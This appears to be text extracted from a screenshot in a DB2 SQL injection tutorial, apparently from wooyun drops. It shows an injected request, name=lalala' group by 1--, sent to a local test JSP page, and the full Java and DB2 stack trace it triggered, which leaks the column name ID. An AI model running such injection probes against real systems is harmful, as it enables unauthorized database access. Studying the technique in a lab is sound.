 127.0.0.1:8080/DB2SQLI/getRecord.jsp?name=lalala%27%20group%20by%201--
work study tools Read DB2
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
javax.servlet.ServletException: com.ibm.db2.jcc.b.nm: DB2 SQL Error: SQLCODE=-119, SQLSTATE=42803, SQLERRMC=ID, DRIVER=3.50.152
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:865)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:794)
org.apache.jsp.getRecord_jsp._jspService(getRecord_jsp.java:106)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:386)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
com.ibm.db2.jcc.b.nm: DB2 SQL Error: SQLCODE=-119, SQLSTATE=42803, SQLERRMC=ID, DRIVER=3.50.152
com.ibm.db2.jcc.b.wc.a(wc.java:579)
com.ibm.db2.jcc.b.wc.a(wc.java:57)
com.ibm.db2.jcc.b.wc.a(wc.java:126)
com.ibm.db2.jcc.b.tk.c(tk.java:1901)
com.ibm.db2.jcc.b.tk.d(tk.java:1889)
com.ibm.db2.jcc.b.tk.a(tk.java:1416)
com.ibm.db2.jcc.t4.db.g(db.java:138)
com.ibm.db2.jcc.t4.db.a(db.java:38)
com.ibm.db2.jcc.t4.t.a(t.java:32)
com.ibm.db2.jcc.t4.sb.h(sb.java:141)
com.ibm.db2.jcc.b.tk.N(tk.java:1387)
com.ibm.db2.jcc.b.tk.a(tk.java:2215)
com.ibm.db2.jcc.b.tk.a(tk.java:557)
com.ibm.db2.jcc.b.tk.executeQuery(tk.java:541)
drops.wooyun.org